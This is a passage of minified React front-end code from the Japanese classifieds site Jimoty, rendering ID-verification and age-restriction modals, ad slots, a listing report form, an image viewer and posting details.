oup.name_en],"回以上投稿される際は、",(0,a.jsx)("br",{}),"トラブル防止のために、個人の場合は身分証、法人の場合は法人が確認できる書類等の提出をお願いいたします。"]})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}):null,G=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売ります・あげますカテゴリの投稿を掲載するために身分証認証が必要です。安心安全にご利用いただくために身分証の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),N=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"法人書類提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"投稿を掲載するために法人認証が必要です。安心安全にご利用いただくために法人が確認できる書類の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/id_card_authentications_for_business",children:(0,a.jsx)(v.f,{block:!0,children:"法人書類を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),F=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"宅建業免許番号登録のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["不動産カテゴリを業として利用する際には、宅建業免許番号の登録が必ず必要です。",(0,a.jsx)("br",{}),"3ヶ月以内に2件以上投稿される場合には業と判断させていただいておりますので、",(0,a.jsx)("br",{}),"法令遵守のため、宅地建物取引免許画像登録ページから登録を行ってください。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"登録いただくまでは、この投稿は掲載されません。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"/real_estate_notary_authentications/new",children:(0,a.jsx)(v.f,{block:!0,children:"登録"})})})})]}),S=(0,i.Ay)(l._).withConfig({componentId:"sc-45f4bd22-0"})(["width:600px;position:fixed;top:58px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),P=e=>{let[t,n]=(0,r.useState)(!0),i=(0,r.useCallback)(()=>n(!1),[]);return e.warningType?(0,a.jsx)(_.h,{isOpen:t,children:(0,a.jsxs)(S,{p:4,children:["antique_dealer_auth"===e.warningType&&(0,a.jsx)(E,{onClose:i}),"repetition_auth"===e.warningType&&(0,a.jsx)(K,{categoryGroup:e.categoryGroup,onClose:i}),"id_card_auth"===e.warningType&&(0,a.jsx)(G,{onClose:i}),"corporation_auth"===e.warningType&&(0,a.jsx)(N,{onClose:i}),"real_estate_notary_auth"===e.warningType&&(0,a.jsx)(F,{onClose:i})]})}):null},q=(0,i.Ay)(l._).withConfig({componentId:"sc-6fdbca7e-0"})(["width:600px;position:fixed;top:182px;left:50%;transform:translate(-50%,0);background-color:",";border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),X={under20yearsOld:{title:"20歳未満の方はご利用できません",message:"お酒カテゴリについては、20歳未満の方は、投稿・問い合せを行なえません。20歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"},under18yearsOld:{title:"18歳未満の方はご利用できません",message:"安心安全にご利用いただくために、18歳未満の方は、投稿・問合せを行えません。18歳未満の方は保護者の方が代わりにご利用ください。18歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"}},T=e=>{let t="under_20_years_old"===e.alertReason?X.under20yearsOld:"under_18_years_old"===e.alertReason?X.under18yearsOld:null;return t&&void 0!==e.alertReason?(0,a.jsx)(_.h,{isOpen:!0,children:(0,a.jsxs)(q,{p:4,children:[(0,a.jsx)(l._,{mb:1,children:(0,a.jsx)(d.E,{variant:"title5",bold:!0,as:"div",children:t.title})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,mb:7,children:(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:t.message})})}),(0,a.jsx)(l._,{justifyContent:"center",children:"under_18_years_old"===e.alertReason?(0,a.jsx)("a",{href:"/",children:(0,a.jsx)(v.f,{width:"small",children:"トップ"})}):(0,a.jsx)(v.f,{width:"small",onClick:()=>w().back(),children:"戻る"})})]})}):null};var M=n(90315);let U=i.Ay.div.withConfig({componentId:"sc-58a230f8-0"})(["",""],e=>{if("development"===M.g||"staging"===M.g){var t;return(0,i.AH)(["position:relative;&:before{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;opacity:0.6;background-color:",";content:",";}"],e.theme.colors.pallet.pink[200],'"'.concat(null!=(t=e.label)?t:"広告設置箇所",'"'))}return(0,i.AH)([""])}),L=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-5",label:"div-gpt-ad-1498040218147-5",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });\n          <\/script>\n      "}}),D=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-2",id:"div-gpt-ad-1498040218147-2",style:{width:"300px",height:"600px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });\n          <\/script>\n      "}}),H=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-6",className:e.className,id:"div-gpt-ad-1498040218147-6",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });\n          <\/script>\n      "}}),B=i.Ay.div.withConfig({componentId:"sc-839cbee5-0"})(["height:300px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),z=e=>(0,a.jsxs)(B,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-0",id:"div-gpt-ad-1498040218147-0",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-1",className:e.className,id:"div-gpt-ad-1498040218147-1",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });\n            <\/script>\n        "}})]}),J=i.Ay.div.withConfig({componentId:"sc-2ee9ecb-0"})(["height:280px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),V=e=>(0,a.jsxs)(J,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-3",className:e.className,id:"div-gpt-ad-1498040218147-3",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-4",label:"div-gpt-ad-1498040218147-4",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });\n            <\/script>\n        "}})]});var Q=n(14762);let Z=(0,i.Ay)(l._).withConfig({componentId:"sc-72be5a9-0"})(["z-index:",";width:100%;position:fixed;bottom:0;background-color:",";border-top:1px solid ",";"],e=>e.theme.zIndex.pcOverlayAd,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border),Y=(0,i.Ay)(U).withConfig({componentId:"sc-72be5a9-1"})(["width:728px;height:90px;margin:0 auto;text-align:center;"]),$=e=>{let t=(0,r.useRef)(null),{methods:{setFooterMarginBottom:n,resetFooterMarginBottom:i}}=(0,Q.u)();(0,r.useEffect)(()=>{t.current&&n(t.current.clientHeight)},[t]);let s=(0,C.useRouter)(),l=()=>{i()};return(0,r.useEffect)(()=>(s.events.on("routeChangeStart",l),()=>{s.events.off("routeChangeStart",l)}),[]),(0,a.jsx)(Z,{className:e.className,ref:t,children:(0,a.jsx)(Y,{suppressHydrationWarning:!0,label:"div-gpt-ad-1614569648782-0",id:"div-gpt-ad-1614569648782-0",dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });\n            <\/script>\n        "}})})},ee=(0,i.Ay)(l._).withConfig({componentId:"sc-17088789-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),et=e=>0===e.ownerArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsx)(l._,{mb:3,children:(0,a.jsxs)(d.E,{variant:"body1",bold:!0,as:"h2",children:[e.userName,"さんのその他の投稿記事："]})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(ee,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.ownerArticles.map(e=>(0,a.jsx)(g,{articleOutline:e},e.id))})]});var en=n(57539);let ea=i.Ay.a.withConfig({componentId:"sc-72cfd265-0"})(["",""],e=>e.theme.mixins.typography("body2")),er=e=>{let t=(0,en.l)(),n=c.X.convertToUnderscorePath(t.pathname);return(0,a.jsxs)(l._,{alignItems:"center",suppressHydrationWarning:!0,children:[e.possibleActionForArticle.editable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/edit"),children:"この記事を編集"})]}),e.possibleActionForArticle.repostable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/repost"),children:"再投稿"})]}),e.possibleActionForArticle.openable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を再開"})]}),e.possibleActionForArticle.closable&&!e.isConfirming&&!e.isRejected&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を終了"})]})]})},ei=i.Ay.button.withConfig({componentId:"sc-bc8dba-0"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),es=i.Ay.div.withConfig({componentId:"sc-bc8dba-1"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),el=e=>{let[t,n]=(0,r.useState)(!1),i=(0,r.useCallback)(()=>{n(!0)},[]),s=(0,r.useCallback)(()=>{n(!1)},[]);return(0,a.jsxs)(l._,{className:e.className,children:[(0,a.jsxs)(ei,{onClick:i,type:"button",children:[(0,a.jsx)(f.Pl,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"注意事項"})]}),(0,a.jsx)(_.h,{isOpen:t,onClose:s,children:(0,a.jsxs)(es,{children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"ジモティーからの注意事項"}),(0,a.jsx)("button",{onClick:s,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["トラブルの際は",(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"警察等の捜査依頼に積極的に協力しております。"}),"ご相談は",(0,a.jsx)("a",{href:"/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007",children:"こちら"}),"。"]})}),(0,a.jsx)(d.E,{as:"h3",variant:"title6",bold:!0,children:"詐欺やトラブルにご注意ください"}),(0,a.jsxs)(l._,{as:"ul",m:2,pl:2,children:[(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_guide",target:"_blank",rel:"nofollow",children:"ジモティーを安全安心にご利用いただくために"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_bank_accounts",target:"_blank",rel:"nofollow",children:"トラブルが報告されている振込先口座情報"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/info/guideline/trouble#head2",target:"_blank",rel:"nofollow",children:"注意したい詐欺の特徴"})})]})]})})]})};var eo=n(88992),ec=n(29728);let ed={post:e=>(0,ec.w)(ec.S.post("/web_api/v1/articles/".concat(e.id,"/alert"),e))},ex=[{value:"multipost",label:"同じ投稿がされている"},{value:"miscategorized",label:"カテゴリーが間違っている"},{value:"dating",label:"出会い目的の疑い"},{value:"banned",label:"出品禁止物の疑い"},{value:"soliciation",label:"マルチ商法・宗教・保険等の勧誘"},{value:"piracy",label:"コピー商品・著作権違反の疑い"},{value:"unlicensed",label:"無許可・無資格営業の疑い"},{value:"other",label:"その他規約違反の疑い"}],ep=e=>{var t,n;let{control:a,handleSubmit:i,formState:{errors:s}}=(0,eo.mN)({defaultValues:{alert:{reason:"illegal",description:""}}}),[l,o]=(0,r.useState)(null!=(t=e.isModalOpenDefault)&&t),c=(0,C.useRouter)(),d=(0,r.useCallback)(()=>{e.isLogin?o(!0):c.push("/users/sign_in?not_signed_in_alert_info=通報するにはログインしてください。")},[e.isLogin,c]),x=(0,r.useCallback)(()=>{o(!1)},[]),[p,u]=(0,r.useState)(null!=(n=e.submitStatusDefault)?n:null),[h,m]=(0,r.useState)(!1);return{isModalOpen:l,modalOpen:d,modalClose:x,alertReasonOptions:ex,control:a,errors:s,submitResult:p,isLoading:h,handleSubmitForm:(0,r.useCallback)(async()=>{i(async t=>{let n={category_group_name:e.categoryGroupNameEn,id:e.articleKey,category_name:e.categoryNameEn,prefecture_name:e.prefectureNameEn,...t};if(window.confirm("この内容で通報してもよろしいですか？")){m(!0);let e=await ed.post(n);"success"===e.status?(m(!1),u("success")):"warning"===e.status&&(m(!1),u("warning"))}})()},[i,e.articleKey,e.categoryGroupNameEn,e.categoryNameEn,e.prefectureNameEn])}};var eu=n(11483),eh=n(53204),em=n(23858);let eg=i.Ay.div.withConfig({componentId:"sc-dabce8f4-0"})(["max-width:90px;position:relative;"]),ey=i.Ay.button.withConfig({componentId:"sc-dabce8f4-1"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),eb=i.Ay.div.withConfig({componentId:"sc-dabce8f4-2"})(["z-index:",";width:400px;position:absolute;top:auto;left:auto;right:0;display:",";padding:","px;background-color:",";border:1px solid ",";"],e=>e.theme.zIndex.menu,e=>e.isOpen?"block":"none",e=>e.theme.spacing[4],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border);var ej=n(28726);let e_=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-0"})(["height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;"]),ef=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-1"})(["height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;"]);var ev=n(54050);let eC=i.Ay.p.withConfig({componentId:"sc-cf82bfc1-0"})([""," white-space:pre-wrap;word-break:break-word;"],e=>e.theme.mixins.typography("body2")),ew=(e,t,n)=>(0,a.jsx)("a",{href:e,children:t},n),eI=e=>(0,a.jsx)(ev.A,{componentDecorator:ew,children:(0,a.jsx)(eC,{children:e.text})}),eW=i.Ay.li.withConfig({componentId:"sc-17aa9f2a-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),ek=e=>e.words.length?(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連キーワード検索"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.words.map(t=>(0,a.jsx)(eW,{children:(0,a.jsx)("a",{href:"/all/".concat(e.categoryGroupNameEn,"-kw-").concat(encodeURIComponent(t)),children:t},t)}))})]}):null,eA=i.Ay.li.withConfig({componentId:"sc-bee1abe8-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),eR=e=>(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連の掲示板"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.relatedCategoryLinks.map(e=>e.url?(0,a.jsx)(eA,{children:(0,a.jsx)("a",{href:e.url,children:e.title},e.title)}):null)})]});var eE=n(53294),eO=n(81018),eK=n(11012),eG=n(39220),eN=n(68658),eF=n(98974);let eS=i.Ay.span.withConfig({componentId:"sc-b527193d-0"})(["color:",";"],e=>e.theme.colors.system.text.secondary),eP=(0,i.Ay)(v.f).withConfig({componentId:"sc-b527193d-1"})(["min-width:max-content;&:hover{svg,span{opacity:0.8;}}"]),eq=eK.K.colors.pallet.yellow[500],eX=eK.K.colors.system.border,eT=i.Ay.h1.withConfig({componentId:"sc-f5823c9b-0"})(["display:block;word-break:break-all;",""],e=>e.theme.mixins.typography("title6",!0)),eM=e=>(0,a.jsxs)(eT,{children:[e.articleTitle,(0,a.jsx)(d.E,{variant:"caption1",children:"（投稿ID : ".concat(e.articleKey,"）")})]}),eU=i.Ay.div.withConfig({componentId:"sc-4527602e-0"})(["display:flex;justify-content:space-between;margin-bottom:","px;gap:","rem;& > div:first-child{flex:1 0 0;}& > div:last-child{flex:","px 0 0;}"],e=>e.theme.spacing[8],e=>"pc_article_detail_page"===e.variant?1:2,e=>"pc_article_detail_page"===e.variant?e.theme.pc2ColumnLayoutSidebarWidth:e.theme.pcArticleDetail2ColumnLayoutSidebarWidth),eL=e=>(0,a.jsxs)(eU,{className:e.className,variant:e.variant,children:[(0,a.jsx)("div",{children:e.mainColumn}),(0,a.jsx)("div",{children:e.subColumn})]});var eD=n(26751);let eH=i.Ay.div.withConfig({componentId:"sc-fe677b0a-0"})(["width:max-content;height:max-content;display:block;margin:0 auto;"]),eB=i.Ay.div.withConfig({componentId:"sc-fe677b0a-1"})(["width:100%;height:100%;position:relative;display:flex;margin:0 auto;flex-flow:row nowrap;flex:none;&:hover{.slide-button{opacity:1;}}"]),ez=i.Ay.div.withConfig({componentId:"sc-fe677b0a-2"})(["text-align:center;scroll-snap-align:center;flex:none;width:100%;height:100%;position:relative;margin:0 auto;"]),eJ=(0,i.Ay)(l._).withConfig({componentId:"sc-fe677b0a-3"})(["color:",";"],eK.K.colors.system.text.onPrimary),eV=i.Ay.button.withConfig({componentId:"sc-fe677b0a-4"})(["width:64px;height:64px;position:absolute;top:0;bottom:0;left:0;margin:auto;opacity:0;margin-left:","px;background-color:","88;border-radius:100%;transition-duration:0.4s;transition-timing-function:ease-out;"],e=>e.theme.spacing[4],eK.K.colors.system.text.secondary),eQ=(0,i.Ay)(eV).withConfig({componentId:"sc-fe677b0a-5"})(["left:unset;right:0;margin-left:unset;margin-right:","px;"],e=>e.theme.spacing[4]),eZ=i.Ay.img.withConfig({componentId:"sc-fe677b0a-6"})(["max-width:100%;height:auto;"]),eY=e=>{var t;let[n,i]=(0,r.useState)(null!=(t=e.displayImageIndex)?t:0);return(0,a.jsxs)(eH,{children:[(0,a.jsxs)(eB,{children:[(0,a.jsx)(ez,{children:(0,a.jsx)(eZ,{src:e.images[n].large_url,loading:"lazy"})}),0!==n&&(0,a.jsx)(eV,{onClick:()=>i(n-1),type:"button",className:"slide-button",children:(0,a.jsx)(f.vp,{color:eK.K.colors.system.text.onPrimary,size:"64"})}),n!==e.images.length-1&&(0,a.jsx)(eQ,{onClick:()=>i(n+1),type:"button",className:"slide-button",children:(0,a.jsx)(f.CD,{color:eK.K.colors.system.text.onPrimary,size:"64"})})]}),(0,a.jsxs)(l._,{alignItems:"center",justifyContent:"space-between",children:[(0,a.jsx)(eJ,{p:2,children:"".concat(n+1," / ").concat(e.images.length)}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{color:eK.K.colors.system.text.onPrimary})})]})]})},e$=e=>{let[t,n]=(0,r.useState)(!1),[i,s]=(0,r.useState)(0),o=(0,r.useCallback)(()=>{n(!1)},[]),c=(0,r.useCallback)(e=>{s(e),n(!0)},[]);return 0===e.images.length?null:(0,a.jsxs)(a.Fragment,{children:[t&&(0,a.jsx)(_.h,{isOpen:t,onClose:o,shouldCloseOnOverlayClick:!0,children:(0,a.jsx)(eY,{displayImageIndex:i,images:e.images,onClose:o})}),(0,a.jsx)(l._,{flexWrap:"wrap",alignItems:"center",children:e.images.map((t,n)=>(0,a.jsx)("button",{"aria-label":"".concat(e.title,"のサムネイル").concat(n+1,"を表示"),type:"button",onClick:()=>c(n),children:(0,a.jsx)(l._,{m:1,children:(0,a.jsx)(eD.E,{src:t.medium_url,width:120,height:120,alt:"".concat(e.title,"の画像")})})},t.id))})]})};var e0=n(75658),e1=n(48230),e2=n.n(e1);let e4=e=>(0,a.jsx)(e2(),{href:"/info/guideline",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/guideline.png"),variant:"responsive",alt:"ジモティーご利用ガイド"})}),e8=e=>(0,a.jsx)("a",{href:"https://jmty.co.jp/jmtylife_top",target:"_blank",rel:"nofollow noreferrer",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/interviewlink_pc.png"),variant:"responsive",alt:"インタビュー"})}),e3=(0,i.Ay)(l._).withConfig({componentId:"sc-90fbb036-0"})(["",""],e=>e.theme.mixins.typography("caption1")),e6=i.Ay.div.withConfig({componentId:"sc-90fbb036-1"})(["text-align:right;"]),e7=e=>(0,a.jsxs)(e3,{children:[c.X.date(e.createdAt,{isIncludeTime:!0})!==c.X.date(e.updatedAt,{isIncludeTime:!0})&&(0,a.jsxs)(l._,{children:["更新",c.X.date(e.updatedAt,{isIncludeTime:!0})]}),(0,a.jsxs)(l._,{children:["作成",c.X.date(e.createdAt,{isIncludeTime:!0})]}),!e.isExternal&&!!e.viewedCount&&e.viewedCount>0&&(0,a.jsxs)(e6,{suppressHydrationWarning:!0,children:["閲覧数：",e.viewedCount]})]}),e5=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-0"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;word-break:keep-all;"],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px")),e9=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-1"})(["padding:",";white-space:pre-wrap;word-break:break-word;vertical-align:",";"],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.valueMiddle?"middle":"top"),te=i.Ay.button.withConfig({componentId:"sc-c53bbfc0-2"})(["display:flex;align-items:center;color:",";::before{content:' ';}"],e=>e.theme.colors.system.text.secondary),tt=e=>(0,a.jsxs)("tr",{children:[(0,a.jsx)(e5,{forwardedAs:"td",variant:"caption1",children:e.modalOpen?(0,a.jsxs)(l._,{alignItems:"center",children:[e.label,(0,a.jsx)(te,{onClick:e.modalOpen,type:"button",children:(0,a.jsx)(f.An,{size:"16"})})]}):e.label}),(0,a.jsx)(e9,{valueMiddle:e.valueMiddle,forwardedAs:"td",variant:"caption1",bold:e.isStrong,children:e.value})]});var tn=n(43327),ta=n(16401),tr=n(61224);let ti=e=>{let t=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,city:e.city,town:e.town,block:e.block})).filter(e=>void 0!==e.city&&null!==e.city),[e.locations]),n=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,station:e.station,line:e.line})).filter(e=>void 0!==e.station&&null!==e.station),[e.locations]);return(0,a.jsxs)(a.Fragment,{children:[0!==t.length&&(0,a.jsx)("div",{children:t.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("a",{href:(0,tr.cy)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,cityId:t.city.id,cityName:t.city.name_en}),children:null==(n=t.city)?void 0:n.name_with_suffix}),t.town&&(0,a.jsx)("span",{children:" - ".concat(t.town.name_with_suffix)}),t.block&&(0,a.jsx)("span",{children:" - ".concat(t.block.name_with_suffix)})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])}),0!==n.length&&(0,a.jsx)("div",{children:n.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[t.line&&(0,a.jsx)("span",{children:"".concat(t.line.name," - ")}),(0,a.jsx)("a",{href:(0,tr.Hw)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,stationId:t.station.id}),children:"".concat(null==(n=t.station)?void 0:n.name,"駅")})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])})]})},ts=(0,i.Ay)(l._).withConfig({componentId:"sc-18729509-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tl=e=>(0,a.jsx)(_.h,{isOpen:e.isOpen,onClose:e.handleClose,children:(0,a.jsxs)(ts,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"即渡し期限について"}),(0,a.jsx)("button",{onClick:e.handleClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["「即渡し期限」が表示されている投稿は、期限内に受け取りに来られる方限定で即日の引き渡しが可能です。",(0,a.jsx)("br",{}),"即日で商品を引き取りたい場合は、問い合わせ時に「即日の引き取り希望」という旨を相手にお伝えしてください。"]})})]})});var to=n(94608);let tc=e=>{var 